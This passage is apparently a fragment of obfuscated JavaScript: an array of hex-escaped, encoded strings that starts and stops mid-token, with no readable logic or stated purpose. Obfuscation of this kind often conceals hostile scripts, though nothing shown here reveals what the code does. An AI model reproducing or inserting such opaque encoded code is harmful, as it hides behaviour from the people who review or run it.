f\x30\x77\x71\x6b\x64\x64\x30\x67\x47\x77\x35\x6a\x43\x67\x73\x4f\x51\x77\x70\x62\x43\x6f\x41\x56\x68\x65\x57\x4e\x69\x44\x30\x37\x44\x72\x58\x73\x3d','\x77\x70\x54\x44\x6f\x32\x4c\x43\x6f\x54\x76\x43\x6f\x73\x4b\x2f\x52\x63\x4f\x64\x46\x33\x30\x47','\x77\x36\x72\x43\x68\x73\x4b\x38\x77\x70\x44\x43\x73\x38\x4f\x61\x77\x36\x4c\x44\x6f\x38\x4f\x32\x77\x37\x35\x37\x62\x55\x48\x43\x76\x47\x54\x43\x73\x4d\x4b\x50\x77\x70\x6b\x56\x77\x37\x49\x71\x77\x6f\x34\x3d','\x77\x34\x4c\x44\x6c\x6c\x55\x65\x61\x77\x3d\x3d','\x63\x6a\x6e\x44\x76\x73\x4b\x71\x54\x4d\x4b\x6c\x49\x6e\x38\x3d','\x4e\x38\x4f\x62\x4e\x56\x7a\x44\x6a\x38\x4b\x66','\x48\x67\x39\x33\x50\x58\x50\x44\x70\x63\x4b\x51\x53\x6e\x2f\x44\x6b\x79\x64\x79\x77\x72\x72\x44\x69\x4d\x4f\x36\x77\x71\x33\x43\x6f\x58\x44\x43\x74\x38\x4f\x35\x4e\x67\x56\x33\x77\x35\x59\x3d','\x77\x70\x30\x50\x77\x6f\x72\x43\x70\x67\x30\x3d','\x49\x63\x4f\x4c\x77\x72\x4d\x58\x77\x34\x31\x45\x4d\x38\x4b\x4b\x63\x38\x4f\x6d','\x56\x4d\x4b\x37\x77\x6f\x6b\x3d','\x77\x72\x33\x43\x73\x73\x4f\x74\x77\x71\x44\x43\x6f\x77\x46\x4a\x49\x38\x4b\x4b\x77\x34\x73\x3d','\x4a\x4d\x4f\x52\x77\x72\x4d\x61\x77\x35\x78\x4f\x4b\x4d\x4b\x4e','\x77\x6f\x6e\x43\x71\x6e\x34\x67\x77\x72\x78\x68\x77\x34\x6b\x76\x77\x34\x66\x43\x73\x54\x56\x38','\x65\x43\x76\x43\x71\x4d\x4f\x50\x61\x67\x3d\x3d','\x4f\x6c\x4d\x72\x77\x70\x78\x77','\x56\x38\x4f\x62\x51\x38\x4b\x2f\x77\x72\x70\x66\x58\x6b\x6a\x43\x76\x33\x33\x44\x73\x47\x73\x70','\x47\x41\x74\x6f\x4d\x33\x7a\x44\x73\x41\x3d\x3d','\x77\x72\x45\x56\x77\x37\x62\x43\x74\x58\x4d\x3d','\x77\x6f\x55\x77\x4f\x63\x4f\x30\x57\x63\x4f\x2b','\x62\x73\x4b\x56\x77\x70\x4e\x63\x62\x56\x41\x6b\x66\x4d\x4b\x52\x65\x4d\x4f\x2f\x77\x71\x6e\x44\x70\x4d\x4b\x54\x50\x4d\x4b\x62','\x50\x73\x4f\x52\x4f\x6b\x76\x44\x6b\x73\x4b\x6f\x77\x6f\x78\x54\x50\x4d\x4f\x6f\x77\x72\x6e\x44\x6b\x38\x4b\x6a\x4d\x48\x38\x3d','\x77\x6f\x34\x57\x77\x6f\x2f\x43\x6f\x42\x78\x57','\x77\x71\x67\x6d\x77\x70\x64\x66\x77\x6f\x6a\x43\x6f\x4d\x4f\x4a\x54\x38\x4b\x6d\x4f\x45\x6c\x38\x77\x6f\x6c\x54\x56\x48\x62\x43\x76\x63\x4b\x4d\x55\x38\x4b\x42\x63\x38\x4f\x45','\x77\x70\x50\x44\x6e\x57\x45\x75\x77\x6f\x63\x57','\x45\x73\x4f\x61\x59\x6a\x45\x6d\x5a\x79\x6e\x44\x6c\x44\x34\x74\x77\x72\x54\x44\x6a\x46\x48\x43\x72\x73\x4b\x47\x77\x37\x4c\x44\x6f\x4d\x4b\x6f\x46\x67\x3d\x3d','\x77\x37\x54\x43\x74\x63\x4f\x66\x77\x36\x6b\x56\x77\x6f\x41\x3d','\x4d\x77\x54\x43\x69\x31\x7a\x44\x6f\x77\x63\x35\x4b\x52\x5a\x2f\x4e\x73\x4f\x64','\x43\x4d\x4f\x69\x77\x37\x56\x4d\x4b\x48\x50\x43\x6d\x63\x4b\x4f\x44\x55\x4a\x34\x53\x63\x4b\x6f\x77\x71\x6c\x47\x77\x6f\x4c\x44\x6b\x56\x41\x51\x77\x6f\x59\x47\x43\x67\x31\x36\x77\x71\x6b\x4c\x44\x4d\x4b\x63\x43\x51\x3d\x3d','\x54\x4d\x4b\x58\x77\x6f\x51\x3d','\x77\x6f\x42\x5a\x63\x4d\x4b\x4f\x77\x70\x4c\x44\x74\x6a\x77\x34\x4e\x51\x3d\x3d','\x77\x72\x70\x50\x77\x34\x37\x43\x6b\x79\x54\x44\x74\x31\x4c\x43\x74\x55\x77\x2b\x77\x37\x4e\x73\x77\x71\x7a\x44\x6a\x38\x4f\x34\x77\x70\x52\x70\x77\x35\x58\x43\x6d\x4d\x4b\x2b\x57\x73\x4b\x6a\x4a\x63\x4f\x70\x77\x71\x33\x44\x67\x6e\x34\x3d','\x43\x73\x4f\x7a\x4e\x57\x76\x43\x73\x67\x3d\x3d','\x43\x73\x4f\x47\x46\x77\x3d\x3d','\x62\x77\x35\x33\x77\x37\x6e\x43\x6c\x46\x33\x44\x6b\x41\x3d\x3d','\x45\x73\x4f\x61\x59\x6a\x45\x6d\x5a\x79\x6e\x44\x75\x78\x73\x47\x77\x70\x4c\x44\x71\x48\x50\x43\x70\x63\x4b\x74\x77\x35\x66\x44\x6b\x67\x3d\x3d','\x77\x6f\x59\x39\x77\x37\x30\x74\x77\x36\x38\x64','\x77\x35\x50\x44\x6d\x31\x59\x4a\x62\x38\x4b\x53\x77\x71\x66\x43\x70\x38\x4f\x74\x49\x41\x3d\x3d','\x59\x43\x76\x43\x73\x73\x4f\x54\x61\x41\x78\x49\x77\x6f\x6a\x43\x6d\x73\x4b\x4a\x77\x70\x68\x6c\x77\x37\x35\x36\x77\x34\x4a\x77\x77\x35\x6a\x43\x6b\x6c\x4c\x44\x67\x79\x4d\x62\x41\x53\x50\x44\x6e\x63\x4f\x51\x77\x72\x54\x44\x71\x73\x4b\x69\x77\x72\x41\x63\x50\x63\x4f\x46\x77\x72\x72\x44\x69\x31\x35\x54\x4f\x63\x4b\x38','\x77\x70\x55\x6b\x77\x37\x67\x72\x77\x37\x34\x3d','\x42\x63\x4b\x38\x77\x70\x2f\x44\x76\x7a\x37\x43\x6c\x53\x55\x75\x51\x4d\x4f\x54\x59\x73\x4b\x50\x77\x34\x30\x3d','\x77\x70\x6a\x43\x75\x32\x30\x72\x77\x72\x31\x38','\x77\x70\x54\x44\x6c\x32\x6b\x7a\x77\x70\x63\x3d','\x77\x70\x51\x47\x77\x71\x6b\x70\x57\x46\x50\x43\x6a\x63\x4b\x65\x53\x6a\x41\x62\x77\x34\x54\x43\x74\x6b\x38\x36\x77\x6f\x62\x43\x6e\x63\x4f\x6d\x49\x4d\x4b\x79\x77\x6f\x45\x6c\x52\x73\x4f\x35\x77\x34\x6e\x43\x6d\x63\x4b\x76\x77\x72\x42\x4e\x53\x78\x2f\x43\x68\x51\x70\x31\x77\x34\x4a\x7a\x66\x63\x4f\x37\x44\x41\x3d\x3d','\x77\x36\x58\x43\x74\x43\x73\x37\x77\x72\x6f\x3d','\x77\x36\x45\x51\x77\x71\x2f\x44\x72\x6c\x4d\x50\x41\x73\x4f\x46\x77\x34\x68\x46\x77\x70\x4d\x2f\x77\x37\x55\x3d','\x4c\x30\x67\x75\x77\x6f\x5a\x38\x4f\x41\x3d\x3d','\x77\x37\x6e\x43\x72\x38\x4b\x42\x77\x35\x62\x44\x68\x67\x3d\x3d','\x77\x37\x2f\x43\x72\x4d\x4f\x41\x77\x37\x4d\x47\x77\x70\x4c\x43\x69\x67\x59\x64\x77\x70\x76\x44\x73\x52\x35\x6d\x65\x73\x4f\x56\x4e\x67\x74\x58\x77\x35\x66\x44\x74\x4d\x4f\x79\x57\x57\x6a\x43\x6d\x33\x48\x43\x67\x6b\x62\x44\x6a\x38\x4f\x74\x77\x72\x42\x72\x65\x56\x37\x44\x6b\x63\x4b\x4a\x62\x38\x4f\x50\x77\x70\x58\x43\x76\x77\x3d\x3d','\x77\x34\x48\x44\x6f\x33\x6c\x66\x54\x30\x78\x46\x4c\x38\x4f\x53\x77\x6f\x7a\x43\x6c\x73\x4f\x38\x50\x41\x3d\x3d','\x52\x4d\x4b\x39\x77\x70\x7a\x44\x74\x43\x4e\x4b','\x77\x70\x67\x56\x77\x72\x34\x75\x57\x77\x3d\x3d','\x63\x51\x4e\x30\x77\x37\x66\x43\x6d\x6c\x4c\x44\x6c\x38\x4f\x6e\x77\x34\x73\x6b\x77\x70\x62\x44\x68\x54\x37\x44\x69\x79\x7a\x44\x6c\x58\x58\x44\x67\x56\x48\x44\x68\x73\x4b\x4a\x77\x36\x30\x41\x62\x63\x4b\x56\x49\x53\x56\x6d\x65\x69\x6e\x43\x70\x6c\x49\x6a\x63\x4d\x4b\x49\x77\x71\x7a\x44\x70\x63\x4f\x65\x61\x30\x52\x59\x77\x35\x55\x45\x4d\x51\x38\x6e','\x4a\x38\x4f\x63\x77\x72\x51\x4b\x77\x35\x78\x55','\x4b\x38\x4f\x53\x4c\x6c\x7a\x44\x6b\x73\x4b\x5a\x77\x70\x6f\x3d','\x44\x38\x4f\x4e\x77\x72\x34\x4c\x77\x34\x64\x55\x4b\x4d\x4b\x46\x61\x4d\x4b\x6f\x77\x6f\x62\x44\x72\x73\x4f\x74\x48\x53\x6e\x44\x73\x54\x37\x43\x6f\x46\x33\x44\x6c\x73\x4f\x65\x77\x70\x39\x79\x77\x35\x76\x44\x6b\x41\x3d\x3d','\x61\x4d\x4f\x36\x77\x72\x77\x42\x66\x55\x77\x63\x77\x34\x50\x44\x6e\x73\x4b\x61\x77\x70\x76\x43\x73\x52\x46\x36\x65\x51\x3d\x3d','\x4a\x63\x4f\x76\x77\x70\x54\x43\x76\x73\x4f\x73','\x4e\x4d\x4b\x2f\x77\x72\x62\x43\x72\x73\x4b\x35\x43\x4d\x4f\x4d\x77\x70\x4d\x45\x59\x55\x76\x43\x75\x45\x6a\x43\x6e\x32\x6a\x44\x70\x6b\x62\x43\x70\x4d\x4f\x61\x42\x4d\x4b\x4f\x77\x36\x7a\x43\x6c\x54\x4a\x74\x66\x73\x4b\x65\x77\x36\x76\x43\x76\x73\x4f\x70','\x55\x73\x4f\x5a\x58\x63\x4b\x76\x77\x72\x6f\x3d','\x77\x36\x35\x4c\x77\x6f\x4d\x6d\x77\x6f\x58\x43\x74\x38\x4f\x78\x77\x37\x6c\x41\x53\x73\x4b\x69\x77\x35\x67\x73','\x77\x6f\x42\x66\x66\x38\x4b\x43\x77\x71\x72\x44\x71\x67\x3d\x3d','\x77\x71\x70\x37\x62\x6a\x31\x4f\x77\x6f\x72\x44\x70\x4d\x4f\x77\x58\x47\x50\x44\x6c\x38\x4b\x71\x77\x37\x6e\x43\x70\x53\x39\x76\x46\x73\x4f\x71\x77\x71\x76\x44\x69\x56\x34\x52\x77\x34\x66\x43\x6e\x55\x62\x44\x76\x4d\x4f\x65\x77\x70\x34\x31\x63\x38\x4b\x51\x62\x77\x3d\x3d','\x44\x54\x68\x2b\x77\x37\x67\x72\x43\x73\x4f\x56\x77\x34\x4a\x72\x50\x55\x6f\x79\x77\x34\x4d\x3d','\x77\x36\x76\x43\x73\x63\x4b\x42\x77\x34\x7a\x44\x68\x4d\x4f\x58\x77\x35\x62\x43\x6a\x41\x3d\x3d','\x62\x73\x4f\x43\x62\x45\x66\x43\x69\x73\x4f\x47\x77\x70\x55\x61\x65\x4d\x4f\x64\x77\x36\x62\x43\x6c\x38\x4b\x77\x62\x57\x62\x43\x6c\x32\x44\x43\x75\x54\x5a\x36\x62\x38\x4f\x69\x77\x36\x52\x48\x77\x35\x35\x70\x77\x6f\x46\x67\x4c\x63\x4f\x56\x77\x70\x49\x3d','\x44\x38\x4f\x69\x4e\x58\x66\x43\x6f\x77\x3d\x3d','\x77\x70\x44\x44\x6c\x56\x49\x3d','\x4a\x7a\x74\x4f','\x4e\x4d\x4b\x62\x54\x77\x3d\x3d','\x77\x36\x76\x43\x71\x4d\x4b\x54\x77\x35\x41\x3d','\x66\x63\x4b\x62\x77\x70\x35\x5a\x59\x51\x3d\x3d','\x77\x35\x6a\x43\x70\x63\x4b\x53','\x77\x37\x49\x68\x77\x72\x6f\x3d','\x77\x72\x67\x56\x77\x37\x41\x3d','\x47\x69\x6e\x43\x70\x41\x3d\x3d','\x54\x48\x72\x44\x70\x43\x48\x44\x6b\x58\x38\x46\x4b\x52\x56\x62\x54\x73\x4b\x68\x48\x30\x33\x44\x75\x6c\x49\x66\x77\x70\x37\x43\x6a\x38\x4f\x62\x42\x38\x4b\x63\x77\x70\x72\x43\x67\x54\x45\x53\x77\x70\x67\x44\x77\x71\x7a\x44\x73\x73\x4b\x38\x4f\x6b\x55\x6d\x77\x72\x6c\x34\x77\x72\x6e\x44\x6b\x4d\x4b\x52\x54\x51\x3d\x3d','\x77\x37\x30\x57\x77\x36\x6a\x43\x69\x41\x3d\x3d','\x77\x36\x33\x43\x68\x4d\x4b\x79\x77\x70\x30\x3d','\x4c\x73\x4f\x78\x77\x70\x34\x3d','\x41\x78\x74\x6a\x4a\x32\x44\x44\x74\x67\x3d\x3d','\x77\x71\x49\x44\x77\x71\x45\x3d','\x77\x71\x54\x44\x74\x6c\x2f\x44\x6b\x38\x4f\x67\x54\x41\x3d\x3d','\x63\x47\x54\x43\x6d\x73\x4f\x70\x44\x4d\x4b\x6f\x65\x6e\x34\x44\x57\x48\x4c\x43\x6d\x38\x4b\x62\x63\x46\x2f\x44\x6f\x63\x4b\x53\x62\x73\x4b\x6f\x49\x4d\x4f\x30\x77\x37\x37\x43\x6c\x77\x31\x42\x43\x30\x6a\x44\x6a\x68\x62\x43\x71\x30\x73\x41\x51\x78\x37\x43\x6d\x6b\x58\x44\x73\x4d\x4b\x38\x77\x70\x2f\x44\x73\x69\x52\x38\x77\x37\x6e\x44\x68\x67\x63\x31\x77\x36\x46\x37\x77\x36\x7a\x43\x6d\x6c\x33\x43\x6d\x42\x48\x44\x6f\x68\x34\x4c\x47\x73\x4b\x2b\x77\x35\x42\x4a\x77\x36\x30\x41\x77\x6f\x77\x38\x4c\x67\x3d\x3d','\x49\x4d\x4b\x74\x77\x6f\x30\x3d','\x62\x78\x64\x78\x77\x37\x59\x3d','\x77\x36\x44\x43\x75\x73\x4b\x38','\x41\x38\x4f\x49\x77\x72\x51\x3d','\x77\x6f\x42\x72\x77\x34\x6f\x3d','\x77\x37\x66\x43\x6f\x38\x4f\x30\x77\x70\x72\x43\x74\x42\x5a\x30\x4e\x4d\x4b\x64\x77\x6f\x59\x50','\x53\x38\x4b\x54\x4c\x56\x59\x52','\x45\x78\x78\x6b\x4e\x57\x44\x44\x6f\x63\x4b\x68\x53\x57\x6a\x43\x6b\x43\x46\x7a\x77\x71\x41\x3d','\x77\x71\x51\x6b\x77\x71\x63\x3d','\x41\x78\x78\x69','\x4a\x43\x74\x7a','\x49\x52\x58\x43\x6a\x63\x4f\x55\x62\x41\x78\x4d\x77\x70\x54\x43\x6e\x63\x4f\x4c\x77\x6f\x78\x4a\x77\x34\x6c\x74\x77\x37\x42\x34\x77\x34\x6a\x43\x6a\x6b\x58\x44\x6f\x6e\x30\x38\x4e\x30\x62\x44\x73\x73\x4f\x32\x77\x70\x50\x44\x6c\x38\x4b\x55\x77\x37\x35\x32\x4b\x38\x4f\x39\x77\x71\x6b\x3d','\x63\x4d\x4b\x54\x4e\x55\x73\x3d','\x62\x51\x4e\x73\x77\x37\x72\x43\x6b\x6c\x34\x3d','\x77\x70\x58\x44\x6c\x32\x30\x38\x77\x6f\x63\x41\x4c\x73\x4f\x36\x46\x33\x45\x4c\x77\x36\x6a\x44\x72\x77\x3d\x3d','\x44\x38\x4f\x75\x77\x36\x51\x3d','\x56\x38\x4f\x4b\x55\x67\x3d\x3d','\x56\x54\x6a\x44\x71\x67\x3d\x3d','\x52\x38\x4f\x58\x77\x6f\x2f\x44\x6c\x51\x63\x53\x53\x63\x4f\x34\x77\x34\x34\x56\x77\x72\x4e\x51\x77\x70\x34\x5a\x58\x42\x6a\x44\x6c\x4d\x4b\x50\x4f\x53\x6c\x55\x4e\x79\x4c\x43\x69\x7a\x55\x38\x58\x58\x31\x71\x43\x68\x74\x52\x50\x4d\x4b\x37','\x77\x70\x4c\x44\x75\x47\x37\x43\x74\x51\x3d\x3d','\x4e\x38\x4b\x37\x77\x72\x50\x43\x74\x4d\x4b\x2f\x44\x73\x4f\x64','\x55\x63\x4b\x64\x4a\x67\x3d\x3d','\x4c\x4d\x4f\x58\x4e\x56\x2f\x44\x6c\x4d\x4b\x41','\x77\x70\x52\x5a\x45\x33\x73\x4e\x77\x6f\x66\x44\x6f\x73\x4f\x51','\x47\x43\x4c\x43\x6f\x57\x76\x44\x69\x53\x55\x44','\x77\x72\x46\x30\x66\x44\x46\x50\x77\x6f\x4c\x44\x76\x73\x4f\x36\x53\x67\x3d\x3d','\x52\x63\x4b\x67\x77\x70\x50\x44\x71\x53\x68\x56\x77\x6f\x63\x3d','\x77\x35\x6a\x44\x76\x33\x73\x3d','\x77\x71\x4d\x6f\x77\x72\x5a\x54\x77\x6f\x33\x43\x67\x38\x4f\x50\x54\x38\x4b\x6a','\x77\x6f\x68\x65\x66\x73\x4b\x45\x77\x71\x4c\x44\x71\x68\x6b\x50\x44\x38\x4f\x76\x77\x35\x37\x43\x76\x63\x4b\x57\x77\x34\x66\x43\x76\x38\x4b\x53\x77\x70\x5a\x44','\x4e\x4d\x4b\x75\x77\x6f\x37\x44\x71\x41\x3d\x3d','\x77\x37\x7a\x43\x75\x4d\x4b\x55\x77\x36\x7a\x44\x69\x38\x4f\x56\x77\x34\x45\x3d','\x77\x35\x49\x30\x59\x63\x4f\x37\x47\x63\x4f\x78\x64\x42\x62\x44\x73\x56\x58\x43\x75\x63\x4f\x64\x52\x31\x7a\x43\x69\x41\x3d\x3d','\x65\x4d\x4b\x4b\x77\x70\x35\x46\x63\x41\x3d\x3d','\x77\x70\x62\x44\x67\x58\x37\x44\x70\x4d\x4f\x52\x65\x41\x50\x43\x74\x45\x6e\x43\x75\x4d\x4b\x68\x4b\x38\x4b\x47\x77\x70\x50\x43\x74\x63\x4f\x6a\x5a\x4d\x4f\x67\x53\x63\x4f\x45\x77\x72\x63\x6c\x5a\x55\x62\x43\x76\x47\x5a\x67\x48\x38\x4f\x73\x41\x55\x6a\x43\x6c\x38\x4b\x6f\x77\x72\x50\x43\x6f\x38\x4b\x37\x77\x35\x39\x79\x77\x6f\x6b\x62\x66\x4d\x4b\x32\x77\x36\x46\x62\x61\x48\x56\x56\x43\x47\x46\x31\x77\x34\x33\x44\x74\x73\x4b\x54\x4d\x68\x70\x4f\x42\x41\x64\x44\x77\x71\x31\x54\x77\x34\x72\x43\x73\x4d\x4f\x4f','\x44\x38\x4b\x6d\x77\x6f\x34\x3d','\x77\x72\x6a\x43\x6a\x4d\x4f\x6c\x77\x6f\x44\x43\x72\x4d\x4f\x53\x77\x72\x2f\x44\x6a\x4d\x4b\x78\x77\x37\x41\x69\x66\x78\x50\x44\x71\x48\x6e\x44\x6f\x73\x4f\x56','\x77\x72\x34\x35\x77\x71\x78\x54\x77\x70\x34\x3d','\x49\x63\x4f\x4d\x77\x72\x77\x4c\x77\x36\x6c\x54','\x77\x71\x30\x73\x43\x41\x3d\x3d','\x77\x35\x66\x44\x75\x48\x31\x66\x54\x55\x52\x45\x4a\x4d\x4f\x6e\x77\x72\x77\x3d','\x77\x37\x77\x53\x77\x36\x6f\x3d','\x57\x73\x4b\x51\x59\x68\x46\x61\x62\x77\x3d\x3d','\x77\x71\x64\x79\x65\x53\x5a\x6f\x77\x70\x38\x3d','\x55\x42\x42\x4b','\x58\x44\x4c\x44\x72\x77\x3d\x3d','\x55\x67\x5a\x61','\x77\x6f\x77\x58\x77\x35\x4d\x3d','\x77\x72\x64\x47\x77\x35\x6e\x43\x69\x41\x4c\x44\x6f\x67\x3d\x3d','\x56\x63\x4b\x30\x45\x67\x3d\x3d','\x42\x73\x4f\x62\x62\x53\x63\x4b\x66\x32\x50\x44\x75\x54\x59\x64','\x77\x6f\x35\x59\x66\x4d\x4b\x5a\x77\x6f\x66\x44\x75\x77\x3d\x3d','\x4e\x7a\x6c\x54','\x77\x6f\x41\x2f\x77\x6f\x77\x3d','\x44\x4d\x4f\x70\x57\x77\x3d\x3d','\x44\x63\x4f\x65\x4d\x51\x3d\x3d','\x54\x63\x4f\x69\x5a\x67\x3d\x3d','\x5a\x63\x4f\x7a\x77\x71\x73\x61\x57\x31\x6b\x3d','\x46\x4d\x4f\x4d\x45\x77\x3d\x3d','\x77\x6f\x48\x44\x74\x47\x38\x3d','\x77\x6f\x6c\x53\x43\x67\x3d\x3d','\x48\x38\x4b\x45\x66\x67\x3d\x3d','\x48\x38\x4f\x36\x4f\x47\x7a\x43\x6c\x73\x4b\x4d','\x77\x72\x30\x67\x77\x34\x41\x3d','\x44\x44\x46\x57','\x77\x6f\x41\x74\x77\x37\x55\x73\x77\x35\x67\x42\x58\x55\x41\x59\x77\x34\x30\x3d','\x77\x36\x7a\x43\x67\x4d\x4b\x77','\x66\x41\x70\x6a\x77\x36\x7a\x43\x76\x45\x63\x3d','\x55\x6a\x48\x43\x6e\x51\x3d\x3d','\x4a\x4d\x4f\x31\x77\x70\x54\x43\x75\x73\x4f\x49\x77\x34\x55\x3d','\x46\x4d\x4b\x4d\x54\x67\x3d\x3d','\x4b\x38\x4f\x50\x4e\x41\x3d\x3d','\x77\x35\x6a\x44\x6b\x6c\x63\x4d\x65\x73\x4b\x57','\x50\x4d\x4b\x52\x63\x77\x3d\x3d','\x77\x37\x77\x54\x77\x35\x38\x3d','\x77\x71\x74\x45\x77\x35\x51\x6f\x77\x37\x48\x43\x72\x4d\x4b\x6e\x77\x36\x73\x46\x63\x73\x4f\x33','\x56\x63\x4b\x2f\x77\x70\x48\x44\x73\x7a\x4d\x3d','\x77\x70\x55\x49\x77\x36\x58\x43\x70\x47\x4d\x3d','\x45\x4d\x4f\x42\x77\x72\x6f\x38\x77\x35\x42\x58','\x42\x4d\x4b\x43\x77\x72\x50\x44\x75\x4d\x4b\x33\x42\x38\x4f\x62\x77\x70\x30\x47\x45\x45\x33\x43\x72\x6c\x37\x43\x73\x67\x3d\x3d','\x77\x71\x67\x69\x77\x72\x6b\x3d','\x77\x70\x72\x44\x67\x47\x59\x36\x77\x6f\x63\x4e','\x66\x54\x2f\x43\x70\x73\x4f\x4a\x65\x78\x38\x3d','\x45\x69\x50\x43\x71\x33\x33\x44\x6e\x67\x59\x41','\x77\x37\x7a\x43\x68\x63\x4b\x2f\x77\x6f\x2f\x44\x71\x63\x4f\x63','\x77\x70\x37\x43\x73\x4d\x4f\x53','\x77\x72\x44\x43\x75\x63\x4f\x2f\x77\x71\x7a\x43\x75\x43\x74\x37','\x63\x6a\x50\x44\x6e\x73\x4b\x71','\x77\x37\x64\x64\x77\x6f\x67\x7a\x77\x72\x44\x43\x75\x41\x3d\x3d','\x77\x70\x4e\x5a\x48\x32\x55\x4a\x77\x6f\x63\x3d','\x4d\x63\x4f\x55\x77\x72\x45\x51\x77\x35\x77\x3d','\x77\x72\x37\x44\x67\x38\x4b\x68\x77\x34\x58\x44\x6f\x63\x4b\x57\x77\x37\x48\x43\x67\x4d\x4f\x2b\x77\x72\x34\x68\x66\x78\x66\x43\x6f\x6a\x48\x43\x72\x38\x4b\x66\x77\x34\x34\x48\x77\x71\x52\x73\x77\x70\x70\x61\x5a\x4d\x4b\x4a\x77\x35\x50\x43\x74\x55\x67\x69\x61\x58\x56\x31\x4f\x38\x4f\x65\x66\x38\x4f\x70\x50\x46\x4c\x43\x70\x53\x7a\x44\x6d\x32\x58\x44\x76\x6e\x72\x43\x73\x38\x4b\x4c\x77\x70\x6a\x43\x76\x69\x48\x43\x72\x38\x4b\x69\x53\x42\x42\x51\x77\x34\x7a\x44\x70\x63\x4b\x67\x77\x36\x44\x44\x67\x73\x4b\x6a\x4c\x6b\x35\x54\x77\x35\x55\x3d','\x77\x71\x72\x43\x70\x38\x4f\x33\x77\x71\x44\x43\x74\x41\x3d\x3d','\x77\x37\x58\x44\x68\x55\x73\x4b\x64\x77\x3d\x3d','\x53\x4d\x4f\x64\x58\x38\x4b\x39\x77\x71\x74\x5a','\x77\x71\x4e\x55\x77\x36\x48\x43\x70\x53\x56\x66\x54\x4d\x4b\x53\x77\x36\x39\x5a\x77\x34\x55\x39\x77\x36\x49\x48\x55\x38\x4b\x54\x77\x71\x51\x46\x77\x35\x6a\x43\x6f\x38\x4f\x39\x4a\x44\x56\x59\x77\x72\x37\x43\x6a\x38\x4f\x4b\x77\x6f\x6e\x44\x69\x6c\x37\x43\x67\x42\x30\x6a\x77\x37\x33\x44\x73\x43\x2f\x43\x76\x31\x44\x44\x73\x38\x4f\x7a','\x77\x37\x49\x44\x77\x37\x63\x3d','\x61\x77\x64\x34','\x77\x70\x48\x44\x71\x32\x51\x3d','\x46\x63\x4b\x48\x57\x41\x3d\x3d','\x77\x71\x52\x45\x77\x34\x38\x3d','\x77\x37\x46\x58\x77\x6f\x38\x36','\x77\x35\x72\x43\x6d\x73\x4b\x58','\x77\x6f\x45\x4c\x77\x35\x38\x3d','\x77\x36\x4e\x65\x77\x71\x67\x3d','\x77\x36\x37\x44\x68\x6e\x6b\x3d','\x77\x36\x37\x44\x6f\x56\x77\x3d','\x77\x72\x54\x43\x6e\x38\x4f\x59','\x77\x37\x4c\x43\x75\x79\x55\x3d','\x4c\x73\x4f\x42\x77\x72\x4d\x65\x77\x35\x78\x50','\x46\x63\x4f\x32\x77\x36\x46\x57\x4f\x32\x41\x3d','\x59\x56\x34\x6d\x77\x6f\x39\x39\x4f\x4d\x4f\x57\x77\x34\x49\x3d','\x77\x36\x45\x36\x77\x37\x30\x3d','\x77\x70\x67\x77\x77\x70\x6f\x3d','\x46\x79\x6a\x43\x6f\x58\x2f\x44\x6b\x69\x45\x3d','\x52\x4d\x4b\x6b\x4b\x67\x3d\x3d','\x77\x70\x4e\x65\x45\x58\x77\x6a\x77\x6f\x33\x44\x71\x4d\x4f\x42\x66\x45\x41\x3d','\x77\x70\x6b\x50\x77\x72\x34\x79\x66\x46\x33\x43\x6e\x63\x4b\x55\x65\x57\x6f\x3d','\x46\x63\x4f\x6a\x77\x72\x34\x3d','\x77\x37\x76\x43\x6e\x38\x4b\x4f\x77\x6f\x6a\x44\x72\x38\x4f\x48\x77\x36\x50\x44\x6c\x77\x3d\x3d','\x51\x38\x4f\x34\x77\x70\x77\x3d','\x43\x73\x4f\x6d\x77\x36\x31\x43\x4f\x33\x6f\x3d','\x77\x72\x52\x76\x61\x7a\x77\x3d','\x54\x68\x58\x43\x70\x41\x3d\x3d','\x77\x71\x38\x64\x77\x6f\x73\x3d','\x77\x71\x63\x6d\x77\x71\x6c\x55','\x42\x55\x77\x6d','\x77\x6f\x62\x44\x6b\x48\x73\x31','\x65\x38\x4b\x30\x77\x71\x4d\x3d','\x4c\x63\x4f\x79\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x61\x53\x7a\x43\x76\x41\x3d\x3d','\x4f\x4d\x4f\x54\x41\x51\x3d\x3d','\x44\x73\x4f\x53\x77\x35\x59\x3d','\x77\x36\x50\x43\x75\x63\x4b\x48','\x50\x56\x55\x2f','\x52\x41\x44\x44\x68\x41\x3d\x3d','\x77\x72\x38\x58\x44\x38\x4f\x79\x57\x63\x4f\x67\x4e\x41\x6b\x3d','\x77\x71\x35\x55\x77\x35\x34\x3d','\x77\x72\x68\x4c\x77\x35\x62\x43\x6e\x54\x66\x44\x76\x67\x3d\x3d','\x49\x56\x38\x68\x77\x6f\x39\x73\x49\x77\x3d\x3d','\x41\x42\x74\x79\x50\x41\x3d\x3d','\x77\x37\x7a\x43\x72\x4d\x4f\x47','\x42\x4d\x4f\x4d\x77\x6f\x51\x3d','\x77\x70\x72\x44\x6f\x32\x6a\x43\x75\x67\x3d\x3d','\x77\x35\x62\x44\x74\x30\x59\x3d','\x46\x38\x4f\x2f\x77\x71\x74\x47\x46\x33\x67\x2b\x77\x70\x7a\x44\x73\x38\x4b\x59\x4c\x63\x4b\x76\x49\x4d\x4b\x49\x77\x71\x63\x6c\x77\x6f\x6a\x44\x6d\x68\x66\x43\x67\x73\x4b\x30\x63\x55\x72\x43\x67\x54\x54\x43\x70\x7a\x62\x43\x6c\x41\x72\x43\x6f\x53\x54\x43\x72\x41\x34\x4b\x77\x70\x5a\x76\x48\x63\x4f\x61\x44\x78\x49\x3d','\x77\x71\x46\x51\x77\x35\x77\x3d','\x4d\x38\x4f\x51\x46\x7a\x5a\x51\x4d\x77\x3d\x3d','\x77\x71\x38\x46\x77\x70\x4d\x3d','\x77\x37\x30\x46\x77\x35\x30\x3d','\x54\x41\x48\x43\x74\x77\x3d\x3d','\x5a\x38\x4b\x66\x77\x70\x78\x4c\x63\x47\x63\x3d','\x45\x77\x5a\x67\x4a\x6c\x66\x44\x71\x38\x4b\x41\x51\x45\x7a\x43\x69\x51\x3d\x3d','\x77\x34\x77\x45\x77\x71\x73\x3d','\x77\x37\x70\x2b\x77\x36\x73\x44\x77\x72\x4c\x43\x6f\x4d\x4b\x4f\x57\x4d\x4b\x46\x50\x67\x63\x68\x77\x72\x74\x70\x62\x54\x58\x44\x71\x38\x4f\x50\x47\x38\x4f\x51\x49\x63\x4b\x42\x4e\x6d\x52\x4c\x48\x68\x67\x71\x77\x37\x6a\x44\x73\x63\x4f\x58\x61\x63\x4f\x46\x77\x6f\x42\x7a\x77\x71\x48\x44\x6a\x63\x4b\x51\x49\x33\x41\x3d','\x77\x35\x76\x44\x67